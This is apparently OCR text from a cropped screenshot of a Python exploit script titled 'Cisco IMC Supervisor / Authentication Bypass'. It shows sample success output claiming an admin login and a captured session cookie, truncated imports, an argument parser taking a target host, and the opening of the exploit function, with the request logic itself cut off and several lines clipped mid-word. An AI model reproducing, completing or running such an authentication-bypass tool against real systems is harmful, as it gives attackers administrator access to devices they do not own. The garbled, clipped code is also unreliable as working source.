
[+] Exploit Succes

[+] Login name : admin

[+] Cookie : REACTED

"""

import argparse,requests,warnings,
from requests.packages.urllib3.exc
warnings.simplefilter('ignore',Ins
def init():

    parser = argparse.ArgumentParser(description='Cisco IMC Supervisor / Authentication Bypass')

    parser.add_argument('-u','--host',help='Host', type=str, required=True)

    args = parser.parse_args()

    exploit(args)

def exploit(args):

    session = requests.Session()
